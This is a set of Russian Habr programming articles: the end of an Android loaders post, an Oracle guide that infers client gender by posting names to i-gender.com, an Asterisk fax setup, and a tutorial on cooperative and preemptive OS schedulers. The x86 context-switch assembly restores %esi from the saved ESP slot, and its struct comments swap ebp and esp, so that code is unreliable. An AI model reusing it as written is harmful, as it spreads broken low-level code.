protected Response apiCall() throws IOException {
AirportsService service = ApiFactory.getAirportsService();
Call> call = service.airports(mGps);
List airports = call.execute().body();
return new AirportsResponse()
.setRequestResult(RequestResult.SUCCESS)
.setAnswer(airports);
}
```
*Примечание*
При неудачно выполненном запросе будет выброшен Exception, и мы попадем в catch-ветку базового лоадера.
В итоге мы получили следующие результаты:
1) Каждый лоадер зависит исключительно от своего запроса (от параметров и результата), но при этом он не знает, что он делает с полученными данными. То есть он будет меняться только при изменении параметров конкретного запроса.
2) Базовый лоадер управляет всей логикой выполнения запросов и работы с результатами.
3) Более того, сами классы модели тоже не имеют понятия о том, как устроена работа с базой данных и прочее. Все это вынесено в отдельные классы / методы. Я этого нигде не указывал явно, но это можно посмотреть в примере на Github — ссылка в конце статьи.
#### Вместо заключения
Чуть выше я обещал показать еще один пример — переход с SQLite на Realm — и убедиться, что мы действительно не затронем лоадеры. Давайте сделаем это. На самом деле, кода здесь совсем чуть-чуть, ведь работа с базой у нас сейчас выполняется лишь в одном методе (я не учитываю изменения, связанные со спецификой Realm, а они есть, в частности, правила именования полей и работа с Gson; их можно посмотреть на Github).
Подключим Realm:
```
compile 'io.realm:realm-android:0.82.1'
```
И изменим метод save в AirportsResponse:
```
public class AirportsResponse extends Response {
@Override
public void save(Context context) {
List airports = getTypedAnswer();
if (airports != null) {
AirportsHelper.save(Realm.getInstance(context), airports);
}
}
}
```
**AirportsHelper**
```
public class AirportsHelper {
public static void save(@NonNull Realm realm, List airports) {
realm.beginTransaction();
realm.clear(Airport.class);
realm.copyToRealm(airports);
realm.commitTransaction();
}
@NonNull
public static List getAirports(@NonNull Realm realm) {
return realm.allObjects(Airport.class);
}
}
```
Вот и все! Мы элементарным образом, не затрагивая классы, которые содержат другую логику, изменили способ хранения данных.
#### Все-таки заключение
Хочу выделить один достаточно важный момент: мы не рассмотрели вопросы, связанные с использованием закэшированных данных, то есть при отстуствии интернета. Однако стратегия использования закэшированных данных в каждом приложении индивидуальна, и навязывать какой-то определенный подход я не считаю правильным. ~~Да и так статья растянулась.~~
В итоге мы рассмотрели основные вопросы организации архитектуры клиент-серверных приложений, и я надеюсь, что эта статья помогла вам узнать что-то новое и что вы будете использовать какую-либо из перечисленных моделей в своих проектах. Кроме того, если у вас есть свои идеи, как можно организовать такую архитектуру, — пишите, я буду рад обсудить.
Спасибо, что дочитали до конца. Удачной разработки!
P.S. [Обещанная ссылка на код на GitHub.](https://github.com/ArturVasilov/RetrofitLoadersSample) | https://habr.com/ru/post/265405/ | null | ru | null |
# «Mальчики — налево, девочки — направо», или добавляем поле «Gender» в БД Oracle
> … имеется три типа драконов: нулевые, мнимые и отрицательные. Все они не существуют, однако каждый тип — на свой особый манер. Мнимые и нулевые драконы, называемые на профессиональном языке мнимоконами и нульконами, не существуют значительно менее интересным способом, чем отрицательные.
>
> Станислав Лем,
>
> Кибериада
#### Преамбула
Конструктивной критики статьи [«Проблемы слияния записей в сложносвязанной таблице Oracle»](http://habrahabr.ru/post/188084/) пост. Попытаемся проанализировать методы решения задачи выявления пола человека на основе его клиентских данных в БД Oracle.
#### Исходные данные
Пусть есть некая подопытная БД на Oracle, содержащая данные о клиентах в таблице hotel.cards. Как минимум, у нас есть фамилия (cards.last\_name), имя (cards.first\_name) клиента… и, возможно, даже отчество (cards.middle\_name).Давайте посмотрим, что мы можем извлечь из этих данных.
#### Отчество
Самое однозначное и тривиальное решение по выявлению пола нашего клиента дает информация о его отчестве. Суффиксов русских отчеств в русском языке не так уж и много.
**Википедия об отчествах**Отчества, образованные от мужских имён второго склонения, образуются добавлением к основе суффиксов -ович/-овна, -евич/-евна: Роман — Романович, Николай — Николаевич; при этом имена оканчивающиеся на -ий меняют его на -ь-: Виталий — Витальевич.
Отчества мужчин, образованные от мужских имён первого склонения, образуются добавлением к основе суффикса -ич: Никита — Никитич, Лука — Лукич.
Отчества женщин, образованные от мужских имён первого склонения, образуются добавлением к основе суффикса -ична, если окончание было безударным, и -инична, если ударение падало на окончание: Ники́та — Никитична, но Лука́ — Лукинична.
Собственно, если все отчества внесены в базу, то поле пол можно заполнить весьма тривиальным способом.
**Консоль пользователя oracle на сервере БД**sqlplus / as sysdba
alter table hotel.cards add gender varchar2(10);
update hotel.cards hc set hc.gender = 'male' where hc.middle\_name like '%ич';
update hotel.cards hc set hc.gender = 'female' where hc.middle\_name like '%на';
commit;
Но данный способ далеко не всегда применим по ряду причин:
1) система разработана зарубежным заказчиком, и схема БД не предусматривает отчеств;
2) наши клиенты-иностранцы в загранпаспортах не имеют поля «Отчество», и наши операторы не уточняют у них эти данные.
Для таких случаев у нас все еще есть фамилия и имя клиента.
#### Фамилия
Часы совместной медитации с гуглом привели меня к следующим неутешительным фактам:
1) иностранные фамилии как правило неизменны в мужском и женском роде (английские: мистер и миссис Смидт, украинские: Григорий и Мария Белоштан, Иван и Галина Красношапка);
2) последние буквы иностранной фамилии не могут однозначно указывать на пол её владельца;
3) на пол владельца составной фамилии может указывать одна из её частей.
В общем, с фамилиями настолько много исключений, что ручной работы здесь однозначно не избежать. Естественно, делать её будут наши операторы, так что в ближайшую неделю не ждите приглашений от них на чай с печеньками.
#### Имя
Самый однозначный параметр в нашей БД для анализа пола человека – это его имя. Существует множество сайтов со списками мужских и женских имен, книги с толкованиями мужских и женских имен можно найти в бумажном и электронном виде, но… Мы в силу своей лени должны найти либо готовую базу данных имен с указанием пола (такие кстати продаются), либо искать данную информацию в виде, пригодном для машинной обработки. Все что нам нужно, это к нашей выборке
`select distinct hc.first_name from hotel.cards hc;`
добавить поле gender и заполнить его значениями «male/female». Медитации с гуглом на тему справочников и баз данных имен, различных api к социальным сетям и местам продаж различных баз данных внезапно прервались, когда я наткнулся на сервис [“i-gender.com”](http://www.i-gender.com). Очень удобный API, распознавание имен в кириллице и транслитом, а так же короткое тестирование правдивости его результатов убедили меня в том, что на плечи данного сервиса вполне можно перенести рутинную работу наших операторов, дабы не отвлекать их от процесса угощения меня печенками.
Сервис весьма неприхотлив, требуя от нас http-запрос вида name=Иннокентий. В ответ мы получаем строку вида {«gender»:«male»,«confidence»:«100»}. Правда, запрос нужно делать методом POST. Для curl это не проблема, разбор ответа легко поручить простейшему скрипту на bash. Осталось выполнить ряд рутинных телодвижений и уговорить операторов просмотреть результаты работы на предмет возможных ляпов сервиса [i-gender](http://www.i-gender.com). Любопытных прошу под спойлер.
**На сервере БД**bash-3.2$ uname -a
Linux \*\*\*\*\*\*\* 2.6.39-300.26.1.el5uek #1 SMP Thu Jan 3 18:31:38 PST 2013 x86\_64 x86\_64 x86\_64 GNU/Linux
bash-3.2$ sqlplus / as sysdba
SQL\*Plus: Release 11.2.0.1.0 Production on Tue Jul 30 09:39:27 2013
Copyright © 1982, 2009, Oracle. All rights reserved.
Connected to:
Oracle Database 11g Enterprise Edition Release 11.2.0.1.0 — 64bit Production
With the Partitioning, OLAP, Data Mining and Real Application Testing options
mkdir /u02/xtern
cd /u02/xtern
touch sel.sql
sel.sql (запрос на выборку уникальных имен нашей клиентской базы):
set linesize 9999
set pagesize 0
set head off
set underline off
set feedback off
set trimspool on
set echo off
spool result.log
set termout off
select distinct hc.first\_name from hotel.cards hc;
set termout on
spool off
exit
Выгрузим выборку в файл
sqlplus -s / as sysdba @ sel.sql
Уберем из него лишние пробелы
cat ./result.log | sed 's/^ \*//;s/ \*$//' > ./result.csv
**На машине, имеющей выход наружу**[\*\*\*\*]$ uname -a
Linux \*\*\*\*\*\*\* 2.6.32-358.6.2.el6.i686 #1 SMP Thu May 16 18:12:13 UTC 2013 i686 i686 i386 GNU/Linux
[\*\*\*\*]$ curl -V
curl 7.19.7 (i386-redhat-linux-gnu) libcurl/7.19.7 NSS/3.14.0.0 zlib/1.2.3 libidn/1.18 libssh2/1.4.2
Protocols: tftp ftp telnet dict ldap ldaps http file https ftps scp sftp
Features: GSS-Negotiate IDN IPv6 Largefile NTLM SSL libz
touch ./myget.sh
chmod 751 ./myget.sh
myget.sh (скрипт для запросов к сервису i-gender.com):
#!/bin/bash
while read NAME
do
ANSWER=$(curl -d «name=$NAME» [www.i-gender.com/ai](http://www.i-gender.com/ai))
# answer will be something like this
#{«gender»:«male»,«confidence»:«100»}
GENDER=$(echo $ANSWER | cut -f 4 -d '"')
CONFIDENCE=$(echo $ANSWER | cut -f 8 -d '"')
echo "$NAME,$GENDER,$CONFIDENCE" >> ./names.csv
# you do not have to flood server so give it some time to rest )))
sleep 1
done < ./result.csv
result.csv (входные данные):
Дмитрий
Анастасия
Валентина
Элисса
Анатолий
Наталья
Ирина
Игорь
Павел
Элизабет
Лидия
Григорий
Алла
Усама
names.csv (результирующий файл)
Дмитрий,male,100
Анастасия,female,100
Валентина,female,85
Элисса,female,100
Анатолий,male,100
Наталья,female,100
Ирина,female,100
Игорь,male,100
Павел,male,100
Элизабет,female,100
Лидия,female,100
Григорий,male,100
Алла,female,100
Усама,male,100
**Подключаем результат к нашей БД**sqlplus / as sysdba
create or replace directory xtern\_data\_dir as '/u02/xtern';
create table pcmd.xtern\_names
(
first\_name varchar2(50),
gender varchar2(10),
confidence number
)
organization external
(
default directory xtern\_data\_dir
access parameters
( records delimited by newline
fields terminated by ','
)
location ('names.csv')
);
select \* from pcmd.xtern\_names;
Когда данные подключены к БД, их нужно подвергнуть предварительной верификации с использованием человеческого труда. Затем можно интегрировать их в существующую схему, расширяя имеющиеся таблицы, создавая новые связанные с вьюшками и триггерами. Но это уже мало относится к теме нашей статьи.
#### Вывод
Оперируя только фамилией, именем и отчеством нашего клиента, мы не можем решить поставленную задачу автоматически. Но ускорить и автоматизировать нашу задачу помогут либо покупные БД и выборки сторонних производителей, либо сервисы наподобие [www.i-gender.com](http://www.i-gender.com) | https://habr.com/ru/post/188358/ | null | ru | null |
# Asterisk. Отправка и прием факсов
Всем привет. Сегодня я хочу написать заметку о том, как наладить отправку/прием факсов с помощью программной АТС Asterisk (физических факсов в наличии нет). Итак.
**Дано:**
**1.** Есть организация, занимающаяся скажем продажами (на самом деле чем угодно, потому что факсы используются много где). В этой организации есть пользователи, которые иногда/часто отпрвляют/принимают факсимильные сообщения.
**2.** Также имеется Asterisk, с подключенными городскими линиями (по SIP или через какой либо VOIP шлюз — не важно. Главное что эти пиры прописаны в sip.conf).
**Задача:**
Настроить Asterisk таким образом, что бы каждый пользователь мог принять/отправить факсимильное сообщение нажав определенную комбинацию клавиш на телефоне.
**Решение:**
Всё описанное работает на asterisk 1.8.27.0. Факсы отправленные мной принимаются без проблем на факсах типа МФУ и на обычных аппаратах, находящихся например в таможне. Наша АТС должна быть собрана/либо установлен модуль app\_fax.so. В этот модуль входят две команды SendFAX и ReceiveFAX, их и будем использовать.
Файл sip.conf
```
[sipnet5]
type = friend
username = 004ххххххххххх
secret = ххххххххххххх
allerid = "ххххххххххххх/sipnet.ru"
host = 212.53.40.40
port = 5060
nat = yes
fromuser = ххххххххххххх
fromdomain = sipnet.ru
insecure=invite
context = incoming_calls
disallow = all
;allow = g729
;allow = ulaw
allow = alaw
allow = gsm
allow = g723
allow = g723.1
```
Как видите это кусок моего файла sip.conf. Здесь описан пир, который зарегистрирован на sipnet.ru. С него и на него я/мне будут звонить и я буду отправлять/принимать факсы.
allow = alaw — предпочитаемы кодек. Именно аlaw, т.к. он является «родным» кодеком факсов (будет работать как на факсах в виде МФУ так и на «железных» аппаратах).
Так же надо прописать в sip.conf служебный номер например «5555». На этот номер мы будем переводить звонок, что бы принять факс. Сделано это для того, что бы явно задать набор используемых кодеков (здесь кодек один — alaw).
```
[5555]
type = friend
host = 192.168.4.1
port = 5060
username = 5555
secret = ххххххххххххх
qualify = yes
videosupport = yes
nat = yes
context = office-1
host = dynamic
insecure=port,invite
dtmfmode = rfc2833
disallow = all
allow = alaw
call-limit = 0
callgroup = 1
pickupgroup = 1
```
Далее. Мы хотим что бы отправка/прием факса происходили при нажатии некой комбинации клавиш. Пусть это будет комбинация \*3 для отправки и \*4 для приема факса.
Для этого добавляем в файл features.conf в раздел [applicationmap] следующее:
```
[applicationmap]
fax_rec => *4,callee,Goto(office-1,5555,1)
fax_send => *3,callee,Macro(fax)
```
Как видим, при нажатии \*3 запускается макрос fax, а при нажатии \*4 происходит переход в контекст office-1, экстеншн 5555.
Файл extensions.conf:
```
exten => _92XXXXXX,1,Set(DYNAMIC_FEATURES=fax_rec#fax_send)
exten => _92XXXXXX,n,dial(sip/sipnet5/8863${EXTEN:1},,wWtT)
```
Здесь мы устанавливаем значение переменной DYNAMIC\_FEATURES=fax\_rec#fax\_send.
fax\_rec#fax\_send — перечисление тех «программ» и комбинаций, которые можно запустить с этого номера, скажем так. Если значение переменной не установить, то АТС не отреагирует на комбинации \*3 и \*4, совсем.
Далее идет шаблон набора номера по г. Ростов-на-Дону. 92932214 (номер взят от балды).
Алгоритм отправки следующий:
0. Пользователь конвертирует текстовый файл/документ (любым способом) в формат PDF и копирует его в папку /var/spool/asterisk/fax.
1. Пользователь набирает номер 92932214.
2. АТС звонит 88632932214 — Ростов-на-дону.
3. Снимают трубку, мы говорим «примите факс», нам отвечают «стартую»
4. Мы ждем пока в трубке затрещит и жмем \*3.
Теперь сам макрос отправки факса:
```
[macro-fax]
exten => s,1,answer()
exten => s,n,NoOp(************** SENDING FAX... *****************)
exten => s,n,System(/usr/bin/gs -dSAFER -dBATCH -dQUIET -sDEVICE=tiffg3 -sPAPERSIZE=a4 -r204x196 -dNOPAUSE -sOutputFile=/var/spool/asterisk/fax/fax.tiff /var/spool/asterisk/fax/fax.pdf)
exten => s,n,Set(LOCALSTATIONID=+78632204352)
exten => s,n,Set(LOCALHEADERINFO="OOO Roga i Kopita")
exten => s,n,SendFAX(/var/spool/asterisk/fax/fax.tiff)
exten => s,n,Hangup()
```
С помошью, /usr/bin/gs мы конвертируем файл PDF в TIFF(формат для отправки факсов). LOCALSTATIONID — переменая, где задаем номер с которого мы отправляем факс.
LOCALHEADERINFO — указываем название организации. Подробнее об этих переменных прочитать можно в документации к Asterisk.
Все настройки просты. Их можно усложнять по вашему жеалнию.
Далее собственно отправляем факс и после отправки кладем трубку.
Прием факса. Это фрагмент файла, где прописаны действия для входящих звонков на наш sip номер (контекст incoming\_calls).
```
exten => 0042081926,1,Set(DYNAMIC_FEATURES=fax_rec)
```
Значение переменной DYNAMIC\_FEATURES должно быть установлено.
**1.** Нам звонят (наш номер скажем 2204352, он же прописан в sip.conf как sipnet5).
**2.** Мы снимаем трубку, разговариваем, потом нам говорят «примите факс», мы говорим «стартую».
**3.** Жмём \*4.
**4.** Происходит переход к extension 5555 на первую позицию.
Кусок файла extensions.conf
```
exten => 5555,1,answer()
exten => 5555,n,Set(DYNAMIC_FEATURES=fax_rec)
exten => 5555,n,receivefax(/var/spool/asterisk/fax/sss.tif)
exten => 5555,n,System(/usr/bin/tiff2pdf /var/spool/asterisk/fax/sss.tif -o /var/spool/asterisk/fax/sss.pdf)
exten => 5555,n,System(rm -f /var/spool/asterisk/fax/sss.tif)
exten => 5555,n,hangup()
```
**1.** Отвечаем
**2.** принимаем факс
**3.** конвертируем из tiff в pdf.
**4.** удаляем tiff
Вроде всё. Если что-то забыл написать или что то непонятно — заранее извнияюсь. Если этот материал был полезен очень рад. | https://habr.com/ru/post/245271/ | null | ru | null |
# Организация многозадачности в ядре ОС
Волею судеб мне довелось разбираться с организацией многозадачности, точнее псевдо-многозадачности, поскольку задачи делят время на одном ядре процессора. Я уже несколько раз встречала на хабре статьи по данной теме, и мне показалось, что данная тема сообществу интересна, поэтому я позволю себе внести свою скромную лепту в освещение данного вопроса.
Сначала я попытаюсь рассказать о типах многозадачности (кооперативной и вытесняющей). Затем перейду к принципам планирования для вытесняющей многозадачности. Рассказ рассчитан скорее на начинающего читателя, который хочет разобраться, как работает многозадачность на уровне ядра ОС. Но поскольку все будет сопровождаться примерами, которые можно скомпилировать, запустить, и с которыми при желании можно поиграться, то, возможно, статья заинтересует и тех, кто уже знаком с теорией, но никогда не пробовал планировщик “на вкус”. Кому лень читать, может сразу перейти к изучению кода, поскольку код примеров будет взят из [нашего проекта](https://github.com/embox/embox).
Ну, и многопоточные котики для привлечения внимания.
#### Введение
Сперва определимся, что означает термин “многозадачность”. Вот определение из русской Википедии:
> Многозада́чность (англ. multitasking) — свойство операционной системы или среды программирования обеспечивать возможность параллельной (или псевдопараллельной) обработки нескольких процессов.
Английская дает, на мой взгляд, менее понятное, но более развернутое определение:
> In computing, multitasking is a method where multiple tasks, also known as processes, are performed during the same period of time. The tasks share common processing resources, such as a CPU and main memory. In the case of a computer with a single CPU, only one task is said to be running at any point in time, meaning that the CPU is actively executing instructions for that task. Multitasking solves the problem by scheduling which task may be the one running at any given time, and when another waiting task gets a turn. The act of reassigning a CPU from one task to another one is called a context switch.
В нем вводится понятие разделение ресурсов (resources sharing) и, собственно, планирование (scheduling). Именно о планировании (в первую очередь, процессорного времени) и пойдет речь в данной статье. В обоих определениях речь идет о планировании процессов, но я буду рассказывать о планировании на основе потоков.
Таким образом, нам необходимо ввести еще одно понятие, назовем его поток исполнения — это набор инструкций с определенным порядком следования, которые выполняет процессор во время работы программы.
Поскольку речь идет о многозадачности, то естественно в системе может быть несколько этих самых вычислительных потоков. Поток, инструкции которого процессор выполняет в данный момент времени, называется активным. Поскольку на одном процессорном ядре может в один момент времени выполняться только одна инструкция, то активным может быть только один вычислительный поток. Процесс выбора активного вычислительного потока называется планированием (scheduling). В свою очередь, модуль, который отвечает за данный выбор принято называть планировщиком (scheduler).
Существует много различных методов планирования. Большинство из них можно отнести к двум основным типам:
* невытесняющие (кооперативные) — планировщик не может забрать время у вычислительного потока, пока тот сам его не отдаст
* вытесняющие — планировщик по истечении кванта времени выбирает следующий активный вычислительный поток, сам вычислительный поток также может отдать предназначенный для него остаток кванта времени
Давайте начнем разбираться с невытесняющего метода планирования, так как его очень просто можно реализовать.
#### Невытесняющий планировщик
Рассматриваемый невытесняющий планировщик очень простой, данный материал дан для начинающих, чтобы было проще разобраться в многозадачности. Тот, кто имеет представление, хотя бы теоретическое, может сразу перейти к разделу “Вытесняющий планировщик”.
##### Простейший невытесняющий планировщик
Представим, что у нас есть несколько задач, достаточно коротких по времени, и мы можем их вызывать поочередно. Задачу оформим как обычную функцию с некоторым набором параметров. Планировщик будет оперировать массивом структур на эти функции. Он будет проходиться по этому массиву и вызывать функции-задачи с заданными параметрами. Функция, выполнив необходимые действия для задачи, вернет управление в основной цикл планировщика.
```
#include
#define TASK\_COUNT 2
struct task {
void (\*func)(void \*);
void \*data;
};
static struct task tasks[TASK\_COUNT];
static void scheduler(void) {
int i;
for (i = 0; i < TASK\_COUNT; i++) {
tasks[i].func(tasks[i].data);
}
}
static void worker(void \*data) {
printf("%s\n", (char \*) data);
}
static struct task \*task\_create(void (\*func)(void \*), void \*data) {
static int i = 0;
tasks[i].func = func;
tasks[i].data = data;
return &tasks[i++];
}
int main(void) {
task\_create(&worker, "First");
task\_create(&worker, "Second");
scheduler();
return 0;
}
```
###### Результаты вывода:
*First
Second*
###### График занятости процессора:

##### Невытесняющий планировщик на основе событий
Понятно, что описанный выше пример слишком уж примитивен. Давайте введем еще возможность активировать определенную задачу. Для этого в структуру описания задачи нужно добавить флаг, указывающий на то, активна задача или нет. Конечно, еще понадобится небольшое API для управления активизацией.
```
#include
#define TASK\_COUNT 2
struct task {
void (\*func)(void \*);
void \*data;
int activated;
};
static struct task tasks[TASK\_COUNT];
struct task\_data {
char \*str;
struct task \*next\_task;
};
static struct task \*task\_create(void (\*func)(void \*), void \*data) {
static int i = 0;
tasks[i].func = func;
tasks[i].data = data;
return &tasks[i++];
}
static int task\_activate(struct task \*task, void \*data) {
task->data = data;
task->activated = 1;
return 0;
}
static int task\_run(struct task \*task, void \*data) {
task->activated = 0;
task->func(data);
return 0;
}
static void scheduler(void) {
int i;
int fl = 1;
while (fl) {
fl = 0;
for (i = 0; i < TASK\_COUNT; i++) {
if (tasks[i].activated) {
fl = 1;
task\_run(&tasks[i], tasks[i].data);
}
}
}
}
static void worker1(void \*data) {
printf("%s\n", (char \*) data);
}
static void worker2(void \*data) {
struct task\_data \*task\_data;
task\_data = data;
printf("%s\n", task\_data->str);
task\_activate(task\_data->next\_task, "First activated");
}
int main(void) {
struct task \*t1, \*t2;
struct task\_data task\_data;
t1 = task\_create(&worker1, "First create");
t2 = task\_create(&worker2, "Second create");
task\_data.next\_task = t1;
task\_data.str = "Second activated";
task\_activate(t2, &task\_data);
scheduler();
return 0;
}
```
###### Результаты вывода:
*Second activated
First activated*
###### График занятости процессора

##### Невытесняющий планировщик на основе очереди сообщений
Проблемы предыдущего метода очевидны: если кто-то захочет два раза активировать некую задачу, пока задача не обработана, то у него это не получится. Информация о второй активации просто потеряется. Эту проблему можно частично решить с помощью очереди сообщений. Добавим вместо флажков массив, в котором хранятся очереди сообщений для каждого потока.
```
#include
#include
#define TASK\_COUNT 2
struct message {
void \*data;
struct message \*next;
};
struct task {
void (\*func)(void \*);
struct message \*first;
};
struct task\_data {
char \*str;
struct task \*next\_task;
};
static struct task tasks[TASK\_COUNT];
static struct task \*task\_create(void (\*func)(void \*), void \*data) {
static int i = 0;
tasks[i].func = func;
tasks[i].first = NULL;
return &tasks[i++];
}
static int task\_activate(struct task \*task, void \*data) {
struct message \*msg;
msg = malloc(sizeof(struct message));
msg->data = data;
msg->next = task->first;
task->first = msg;
return 0;
}
static int task\_run(struct task \*task, void \*data) {
struct message \*msg = data;
task->first = msg->next;
task->func(msg->data);
free(data);
return 0;
}
static void scheduler(void) {
int i;
int fl = 1;
struct message \*msg;
while (fl) {
fl = 0;
for (i = 0; i < TASK\_COUNT; i++) {
while (tasks[i].first) {
fl = 1;
msg = tasks[i].first;
task\_run(&tasks[i], msg);
}
}
}
}
static void worker1(void \*data) {
printf("%s\n", (char \*) data);
}
static void worker2(void \*data) {
struct task\_data \*task\_data;
task\_data = data;
printf("%s\n", task\_data->str);
task\_activate(task\_data->next\_task, "Message 1 to first");
task\_activate(task\_data->next\_task, "Message 2 to first");
}
int main(void) {
struct task \*t1, \*t2;
struct task\_data task\_data;
t1 = task\_create(&worker1, "First create");
t2 = task\_create(&worker2, "Second create");
task\_data.next\_task = t1;
task\_data.str = "Second activated";
task\_activate(t2, &task\_data);
scheduler();
return 0;
}
```
###### Результаты работы:
*Second activated
Message 2 to first
Message 1 to first*
###### График занятости процессора

##### Невытесняющий планировщик с сохранением порядка вызовов
Еще одна проблема у предыдущих примеров в том, что не сохраняется порядок активизации задач. По сути дела, каждой задачи присвоен свой приоритет, это не всегда хорошо. Для решения этой проблемы можно создать одну очередь сообщений и диспетчер, который будет ее разбирать.
```
#include
#include
#define TASK\_COUNT 2
struct task {
void (\*func)(void \*);
void \*data;
struct task \*next;
};
static struct task \*first = NULL, \*last = NULL;
static struct task \*task\_create(void (\*func)(void \*), void \*data) {
struct task \*task;
task = malloc(sizeof(struct task));
task->func = func;
task->data = data;
task->next = NULL;
if (last) {
last->next = task;
} else {
first = task;
}
last = task;
return task;
}
static int task\_run(struct task \*task, void \*data) {
task->func(data);
free(task);
return 0;
}
static struct task \*task\_get\_next(void) {
struct task \*task = first;
if (!first) {
return task;
}
first = first->next;
if (first == NULL) {
last = NULL;
}
return task;
}
static void scheduler(void) {
struct task \*task;
while ((task = task\_get\_next())) {
task\_run(task, task->data);
}
}
static void worker2(void \*data) {
printf("%s\n", (char \*) data);
}
static void worker1(void \*data) {
printf("%s\n", (char \*) data);
task\_create(worker2, "Second create");
task\_create(worker2, "Second create again");
}
int main(void) {
struct task \*t1;
t1 = task\_create(&worker1, "First create");
scheduler();
return 0;
}
```
###### Результаты работы:
*First create
Second create
Second create again*
###### График занятости процессора

Прежде чем перейти к вытесняющему планировщику, хочу добавить, что невытесняющий планировщик используется в реальных системах, поскольку затраты на переключение задач минимальные. Правда этот подход требует большого внимания со стороны программиста, он должен самостоятельно следить за тем, чтобы задачи не зациклились во время исполнения.
#### Вытесняющий планировщик
Теперь давайте представим следующую картину. У нас есть два вычислительных потока, выполняющих одну и ту же программу, и есть планировщик, который в произвольный момент времени перед выполнением любой инструкции может прервать активный поток и активировать другой. Для управления подобными задачами уже недостаточно информации только о функции вызова потока и ее параметрах, как в случае с невытесняющими планировщиками. Как минимум, еще нужно знать адрес текущей выполняемой инструкции и набор локальных переменных для каждой задачи. То есть для каждой задачи нужно хранить копии соответствующих переменных, а так как локальные переменные для потоков располагаются на его стеке, то должно быть выделено пространство под стек каждого потока, и где-то должен храниться указатель на текущее положение стека.
Эти данные — instruction pointer и stack pointer — хранятся в регистрах процессора. Кроме них для корректной работы необходима и другая информация, содержащаяся в регистрах: флаги состояния, различные регистры общего назначения, в которых содержатся временные переменные, и так далее. Все это называется контекстом процессора.
##### Контекст процессора
Контекст процессора (CPU context) — это структура данных, которая хранит внутреннее состояние регистров процессора. Контекст должен позволять привести процессор в корректное состояние для выполнения вычислительного потока. Процесс замены одного вычислительного потока другим принято называть переключением контекста (context switch).
Описание структуры контекста для архитектуры x86 из нашего проекта:
```
struct context {
/* 0x00 */uint32_t eip; /**< instruction pointer */
/* 0x04 */uint32_t ebx; /**< base register */
/* 0x08 */uint32_t edi; /**< Destination index register */
/* 0x0c */uint32_t esi; /**< Source index register */
/* 0x10 */uint32_t ebp; /**< Stack pointer register */
/* 0x14 */uint32_t esp; /**< Stack Base pointer register */
/* 0x18 */uint32_t eflags; /**< EFLAGS register hold the state of the processor */
};
```
Понятия контекста процессора и переключения контекста — основополагающие в понимании принципа вытесняющего планирования.
##### Переключение контекста
Переключение контекста — замена контекста одного потока другим. Планировщик сохраняет текущий контекст и загружает в регистры процессора другой.
Выше я говорила, что планировщик может прервать активный поток в любой момент времени, что несколько упрощает модель. На самом же деле не планировщик прерывает поток, а текущая программа прерывается процессором в результате реакции на внешнее событие — аппаратное прерывание — и передает управление планировщику. Например, внешним событием является системный таймер, который отсчитывает квант времени, выделенный для работы активного потока. Если считать, что в системе существует ровно один источник прерывания, системный таймер, то карта процессорного времени будет выглядеть следующим образом:

Процедура переключения контекста для архитектуры x86:
```
.global context_switch
context_switch:
movl 0x04(%esp), %ecx /* Point ecx to previous registers */
movl (%esp), %eax /* Get return address */
movl %eax, CTX_X86_EIP(%ecx) /* Save it as eip */
movl %ebx, CTX_X86_EBX(%ecx) /* Save ebx */
movl %edi, CTX_X86_EDI(%ecx) /* Save edi */
movl %esi, CTX_X86_ESI(%ecx) /* Save esi */
movl %ebp, CTX_X86_EBP(%ecx) /* Save ebp */
add $4, %esp /* Move esp in state corresponding to eip */
movl %esp, CTX_X86_ESP(%ecx) /* Save esp */
pushf /* Push flags */
pop CTX_X86_EFLAGS(%ecx) /* ...and save them */
movl 0x04(%esp), %ecx /* Point ecx to next registers */
movl CTX_X86_EBX(%ecx), %ebx /* Restore ebx */
movl CTX_X86_EDI(%ecx), %edi /* Restore edi */
movl CTX_X86_ESP(%ecx), %esi /* Restore esp */
movl CTX_X86_EBP(%ecx), %ebp /* Restore ebp */
movl CTX_X86_ESP(%ecx), %esp /* Restore esp */
push CTX_X86_EFLAGS(%ecx) /* Push saved flags */
popf /* Restore flags */
movl CTX_X86_EIP(%ecx), %eax /* Get eip */
push %eax /* Restore it as return address */
ret
```
###### Машина состояний потока
Мы обсудили важное отличие структуры потока в случае с вытесняющим планировщиком от случая с невытесняющим планировщиком — наличие контекста. Посмотрим, что происходит с потоком с момента его создания до завершения:

* Состояния init отвечает за то, что поток создан, но не добавлялся еще в очередь к планировщику, а exit говорит о том, что поток завершил свое исполнение, но еще не освободил выделенную ему память.
* Состояние run тоже должно быть очевидно — поток в таком состоянии исполняется на процессоре.
* Состояние ready же говорит о том, что поток не исполняется, но ждет, когда планировщик предоставит ему время, то есть находится в очереди планировщика.
Но этим не исчерпываются возможные состояния потока. Поток может отдать квант времени в ожидании какого-либо события, например, просто заснуть на некоторое время и по истечении этого времени продолжить выполнение с того места, где он заснул (например, обычный вызов sleep).
Таким образом, поток может находиться в разных состояниях (готов к выполнению, завершается, находиться в режиме ожидания и так далее), тогда как в случае с невытесняющим планировщиком достаточно было иметь флаг об активности той или иной задачи.
Вот так можно представить обобщенную машину состояний:

В этой схеме появилось новое состояние wait, которое говорит планировщику о том, что поток уснул, и пока он не проснется, процессорное время ему выделять не нужно.
Теперь рассмотрим поподробнее API управления потоком, а также углубим свои знания о состояниях потока.
###### Реализация состояний
Если посмотреть на схему состояний внимательнее, то можно увидеть, что состояния init и wait почти не отличаются: оба могут перейти только в состояние ready, то есть сказать планировщику, что они готовы получить свой квант времени. Таким образом состояние init избыточное.
Теперь посмотрим на состояние exit. У этого состояния есть свои тонкости. Оно выставляется планировщику в завершающей функции, о ней речь пойдет ниже. Завершение потока может проходить по двум сценариям: первый — поток завершает свою основную функцию и освобождает занятые им ресурсы, второй — другой поток берет на себя ответственность по освобождению ресурсов. Во втором случае поток видит, что другой поток освободит его ресурсы, сообщает ему о том, что завершился, и передает управление планировщику. В первом случае поток освобождает ресурсы и также передает управление планировщику. После того, как планировщик получил управление, поток никогда не должен возобновить работу. То есть в обоих случаях состояние exit имеет одно и то же значение — поток в этом состоянии не хочет получить новый квант времени, его не нужно помещать в очередь планировщика. Идейно это также ничем не отличается от состояния wait, так что можно не заводить отдельное состояние.
